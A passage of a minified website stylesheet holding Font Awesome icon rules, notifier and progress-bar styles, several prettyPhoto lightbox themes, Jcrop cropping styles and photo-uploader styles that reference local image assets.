    content: "\f161";
}
.fa-sort-numeric-asc:before {
    content: "\f162";
}
.fa-sort-numeric-desc:before {
    content: "\f163";
}
.fa-youtube-square:before {
    content: "\f166";
}
.fa-long-arrow-down:before {
    content: "\f175";
}
.fa-long-arrow-up:before {
    content: "\f176";
}
.fa-skype:before {
    content: "\f17e";
}
.fa-vkontakte:before {
    content: "\f189";
}
.fa-plus-square-o:before {
    content: "\f196";
}
.fa-steam-square:before {
    content: "\f1b7";
}
.fa-circle-o-notch:before {
    content: "\f1ce";
}
.fa-header:before {
    content: "\f1dc";
}
.fa-share-alt:before {
    content: "\f1e0";
}
.fa-twitch:before {
    content: "\f1e8";
}
.fa-bell-slash:before {
    content: "\f1f6";
}
.fa-at:before {
    content: "\f1fa";
}
.fa-area-chart:before {
    content: "\f1fe";
}
.fa-venus:before {
    content: "\f221";
}
.fa-mars:before {
    content: "\f222";
}
.fa-venus-mars:before {
    content: "\f228";
}
.fa-user-plus:before {
    content: "\f234";
}
.fa-user-times:before {
    content: "\f235";
}
.fa-odnoklassniki:before {
    content: "\f264";
}


#notifier {
    width: 270px;
    position: fixed;
    top: 10px;
    right: 8px;
    font-size: 12px;
    line-height: normal;
    z-index: 9999
}

#notifier .n-box {
    position: relative;
    padding: 15px 20px;
    margin-bottom: 10px;
    color: #fff;
    background: #4b8bbc;
    border-radius: 3px;
    cursor: pointer;
}

#notifier .n-box.n-notice {
    background: #57a839;
    color: #fff
}

#notifier .n-box.n-error {
    background: #c43a3a;
    color: #fff
}

#notifier .n-box h3 {
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 3px;
    margin-top: 0 !important
}

#notifier .n-box p {
    margin: 0
}

#notifier .n-box p span {
    font-size: 12px
}

#nprogress {
    pointer-events: none
}

#nprogress .bar {
    background: #29d;
    position: fixed;
    z-index: 1060;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px
}

.scrolled #nprogress .bar {
    background-color: #29d !important
}

#nprogress .peg {
    display: block;
    position: absolute;
    right: 0;
    width: 100px;
    height: 100%;
    box-shadow: 0 0 10px #29d, 0 0 5px #29d;
    opacity: 1;
    -webkit-transform: rotate(3deg) translate(0, -4px);
    -ms-transform: rotate(3deg) translate(0, -4px);
    transform: rotate(3deg) translate(0, -4px)
}

.scrolled #nprogress .peg {
    box-shadow: 0 0 10px #29d, 0 0 5px #29d !important
}

#nprogress .spinner {
    display: block;
    position: fixed;
    z-index: 1060;
    top: 9px;
    right: 26px
}

#nprogress .spinner-icon {
    width: 18px;
    height: 18px;
    box-sizing: border-box;
    border: solid 2px transparent;
    border-top-color: #29d;
    border-left-color: #29d;
    border-radius: 50%;
    -webkit-animation: nprogress-spinner 400ms linear infinite;
    animation: nprogress-spinner 400ms linear infinite
}

.scrolled #nprogress .spinner-icon {
    border-top-color: #29d !important;
    border-left-color: #29d !important
}

@-webkit-keyframes nprogress-spinner {
    0% {
        -webkit-transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes nprogress-spinner {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(360deg)
    }
}

.g-recaptcha iframe {width:268px !important}
.rc-anchor-normal {width:266px !important}
.rc-anchor-normal .rc-anchor-content {width:170px !important}
.rc-anchor-normal .rc-anchor-checkbox-label {width:116px !important}
.aTYLE6XU0c img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    height: auto;
}


div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(/_run/assets/3249c536/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(/_run/assets/3249c536/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(/_run/assets/3249c536/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(/_run/assets/3249c536/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(/_run/assets/3249c536/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(/_run/assets/3249c536/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/_run/assets/3249c536/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(/_run/assets/3249c536/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/_run/assets/3249c536/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(/_run/assets/3249c536/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/_run/assets/3249c536/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(/_run/assets/3249c536/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(/_run/assets/3249c536/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/_run/assets/3249c536/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(/_run/assets/3249c536/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(/_run/assets/3249c536/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(/_run/assets/3249c536/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(/_run/assets/3249c536/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(/_run/assets/3249c536/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(/_run/assets/6f81ef51/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(/_run/assets/6f81ef51/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(/_run/assets/6f81ef51/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/_run/assets/6f81ef51/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(/_run/assets/6f81ef51/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/_run/assets/6f81ef51/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(/_run/assets/6f81ef51/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/_run/assets/6f81ef51/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(/_run/assets/6f81ef51/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(/_run/assets/6f81ef51/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(/_run/assets/6f81ef51/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(/_run/assets/6f81ef51/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(/_run/assets/6f81ef51/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(/_run/assets/6f81ef51/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(/_run/assets/6f81ef51/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(/_run/assets/6f81ef51/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_left{background:url(/_run/assets/ea0bcc60/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_top .pp_right{background:url(/_run/assets/ea0bcc60/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(/_run/assets/ea0bcc60/contentPattern.png) top right repeat-y}div.dark_rounded .pp_content{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_next:hover{background:url(/_run/assets/ea0bcc60/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/_run/assets/ea0bcc60/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(/_run/assets/ea0bcc60/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/_run/assets/ea0bcc60/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(/_run/assets/ea0bcc60/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded .pp_description{color:#fff}div.dark_rounded #pp_full_res .pp_inline{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(/_run/assets/ea0bcc60/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(/_run/assets/ea0bcc60/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(/_run/assets/ea0bcc60/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(/_run/assets/ea0bcc60/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_bottom .pp_right{background:url(/_run/assets/ea0bcc60/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(/_run/assets/ea0bcc60/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(/_run/assets/787cffc1/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(/_run/assets/787cffc1/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/_run/assets/787cffc1/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(/_run/assets/787cffc1/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/_run/assets/787cffc1/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(/_run/assets/787cffc1/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(/_run/assets/787cffc1/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(/_run/assets/787cffc1/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(/_run/assets/787cffc1/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(/_run/assets/787cffc1/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(/_run/assets/787cffc1/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/_run/assets/787cffc1/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(/_run/assets/32d0b91f/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/_run/assets/32d0b91f/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(/_run/assets/32d0b91f/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/_run/assets/32d0b91f/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(/_run/assets/32d0b91f/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(/_run/assets/32d0b91f/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(/_run/assets/32d0b91f/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(/_run/assets/32d0b91f/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(/_run/assets/32d0b91f/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(/_run/assets/32d0b91f/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/_run/assets/32d0b91f/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(/_run/assets/6f81ef51/loader.gif) center center no-repeat}div.facebook .pp_top .pp_left{background:url(/_run/assets/4d8c7a07/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(/_run/assets/4d8c7a07/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(/_run/assets/4d8c7a07/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(/_run/assets/4d8c7a07/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(/_run/assets/4d8c7a07/contentPatternRight.png) top right repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(/_run/assets/4d8c7a07/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/_run/assets/4d8c7a07/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(/_run/assets/4d8c7a07/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(/_run/assets/4d8c7a07/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(/_run/assets/4d8c7a07/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(/_run/assets/4d8c7a07/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(/_run/assets/4d8c7a07/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/_run/assets/4d8c7a07/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/_run/assets/4d8c7a07/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(/_run/assets/4d8c7a07/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(/_run/assets/4d8c7a07/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(/_run/assets/4d8c7a07/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(/_run/assets/4d8c7a07/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/_run/assets/6f81ef51/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/_run/assets/6f81ef51/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}

.jcrop-holder{direction:ltr;text-align:left}.jcrop-vline,.jcrop-hline{background:#fff url(/_run/assets/72291c38/Jcrop.gif);font-size:0;position:absolute}.jcrop-vline{height:100%;width:1px!important}.jcrop-vline.right{right:0}.jcrop-hline{height:1px!important;width:100%}.jcrop-hline.bottom{bottom:0}.jcrop-tracker{height:100%;width:100%;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none}.jcrop-handle{background-color:#333;border:1px #eee solid;width:7px;height:7px;font-size:1px}.jcrop-handle.ord-n{left:50%;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-s{bottom:0;left:50%;margin-bottom:-4px;margin-left:-4px}.jcrop-handle.ord-e{margin-right:-4px;margin-top:-4px;right:0;top:50%}.jcrop-handle.ord-w{left:0;margin-left:-4px;margin-top:-4px;top:50%}.jcrop-handle.ord-nw{left:0;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-ne{margin-right:-4px;margin-top:-4px;right:0;top:0}.jcrop-handle.ord-se{bottom:0;margin-bottom:-4px;margin-right:-4px;right:0}.jcrop-handle.ord-sw{bottom:0;left:0;margin-bottom:-4px;margin-left:-4px}.jcrop-dragbar.ord-n,.jcrop-dragbar.ord-s{height:7px;width:100%}.jcrop-dragbar.ord-e,.jcrop-dragbar.ord-w{height:100%;width:7px}.jcrop-dragbar.ord-n{margin-top:-4px}.jcrop-dragbar.ord-s{bottom:0;margin-bottom:-4px}.jcrop-dragbar.ord-e{margin-right:-4px;right:0}.jcrop-dragbar.ord-w{margin-left:-4px}.jcrop-light .jcrop-vline,.jcrop-light .jcrop-hline{background:#fff;filter:alpha(opacity=70)!important;opacity:.7!important}.jcrop-light .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#000;border-color:#fff;border-radius:3px}.jcrop-dark .jcrop-vline,.jcrop-dark .jcrop-hline{background:#000;filter:alpha(opacity=70)!important;opacity:.7!important}.jcrop-dark .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;border-color:#000;border-radius:3px}.solid-line .jcrop-vline,.solid-line .jcrop-hline{background:#fff}.jcrop-holder img,img.jcrop-preview{max-width:none}

.blog-uploader-actions > div{display:block;overflow:hidden;cursor:pointer;position:relative}.blog-uploader-actions > div:hover a{color:#d25151!important}.blog-uploader-actions > div > input{display:block;position:absolute}.js-alto-multi-uploader-form input{font-size:62px!important;cursor:pointer}.js-fileapi-wrapper{cursor:pointer!important}.js-alto-topic-uploader .js-alto-multi-uploader-list:last-child{margin-bottom:12px}.js-alto-topic-uploader .js-files-container{max-height:373px;overflow-y:scroll;overflow-x:hidden;margin-bottom:6px}.js-alto-multi-uploader-list .js-file-name{overflow:hidden;text-align:center;font-size:10px}.js-alto-multi-uploader-list .progress{margin-bottom:0!important}.js-alto-multi-uploader-form,.js-alto-topic-uploader-form{position:relative}.js-alto-multi-uploader-form .js-add,.js-alto-topic-uploader-form .js-add{position:relative;overflow:hidden}.js-alto-multi-uploader-form canvas,.js-alto-topic-uploader-form canvas{width:100%}.js-alto-multi-uploader-form .js-file-delete,.js-alto-topic-uploader-form .js-file-delete{position:absolute;top:-6px;right:17px;z-index:999;color:#d25151;font-size:20px;opacity:0;cursor:pointer;-webkit-transition:opacity .1s ease-in;-moz-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.js-alto-multi-uploader-form .js-file-reload,.js-alto-topic-uploader-form .js-file-reload{position:absolute;top:-6px;left:17px;z-index:999;color:#548c40;font-size:20px;opacity:0;cursor:pointer;-webkit-transition:opacity .1s ease-in;-moz-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.js-alto-multi-uploader-form .progress,.js-alto-topic-uploader-form .progress{margin-bottom:0}.js-alto-multi-uploader-form .js-file-name,.js-alto-topic-uploader-form .js-file-name{overflow:hidden;text-align:center;font-size:10px;height:14px;white-space:nowrap}.js-alto-multi-uploader-form .js-file-tpl:hover .js-file-delete,.js-alto-topic-uploader-form .js-file-tpl:hover .js-file-delete,.js-alto-multi-uploader-form .js-file-tpl:hover .js-file-reload,.js-alto-topic-uploader-form .js-file-tpl:hover .js-file-reload{opacity:1}.js-alto-multi-uploader-form .js-file-rotate,.js-alto-topic-uploader-form .js-file-rotate{position:absolute;top:33%;left:50%;margin:-10px 0 0 -16px;width:32px;height:32px;cursor:pointer;color:#fff}.js-alto-multi-uploader-form .js-file-rotate i,.js-alto-topic-uploader-form .js-file-rotate i{font-size:36px}.js-alto-multi-uploader-form input,.js-alto-topic-uploader-form input{position:absolute;top:-10px;left:-10px;z-index:2;overflow:hidden;font-size:50px!important;opacity:0;cursor:pointer;-moz-opacity:0}.js-uploader-picker{padding:12px;border:1px dashed #93a6ad}.js-uploader-picker-hover{border:1px dashed #fc0;background:#ffeb99}.progress,.progress-bar{border:0;border-radius:0}.photo-preview-state,.js-uploader-item-delete{font-size:13px}.add-photo{margin-bottom:0}.photo-preview-state .marked-as-cover{display:none}.photo-preview-state .mark-as-cover{display:inline-block}.photo-preview-state .photoset-is-cover .marked-as-cover{display:inline-block}.photo-preview-state .photoset-is-cover .mark-as-cover{display:none}#js-profile-user-photos #image-categories-tree-container{margin-bottom:24px;display:block;min-height:32px!important}.profile-user-photos-title{margin-top:20px;margin-bottom:20px}.image-categories-nav{margin:0}div.pp_experience .pp_left,div.pp_experience .pp_middle,div.pp_experience .pp_right,div.pp_experience .pp_content{background:#fff}div.pp_experience .pp_content .ppt{color:#000}div.pp_experience .pp_expand,div.pp_experience .pp_contract{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;opacity:1;font-size:1px;width:40px;height:40px;right:-48px;top:20px;cursor:pointer;color:transparent;display:block;text-indent:0;text-decoration:none;background:none}div.pp_experience .pp_expand:before,div.pp_experience .pp_contract:before{content:"\f00e";color:#fff;font-size:30px}div.pp_experience .pp_contract{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_contract:before{content:"\f010";color:#fff;font-size:30px}div.pp_experience .pp_close{position:absolute!important;text-indent:0;top:-20px;position:absolute;opacity:1;font-size:1px;width:40px;height:40px;right:-38px;cursor:pointer;color:#f0f0f0}div.pp_experience .pp_close:hover,div.pp_experience .pp_close:hover::after,div.pp_experience .pp_close:hover::before{color:#f0f0f0}div.pp_experience .pp_close:before,div.pp_experience .pp_close:after{color:#fff;content:"|";font-weight:100;display:block;font-size:38.5px}div.pp_experience .pp_close:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:21px;top:1.6px}div.pp_experience .pp_close:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:1px;left:16px;position:absolute;top:1.6px;left:16.5px}div.pp_experience .pp_details{position:relative}div.pp_experience .pp_description{margin-right:85px;line-height:28px}div.pp_experience #pp_full_res 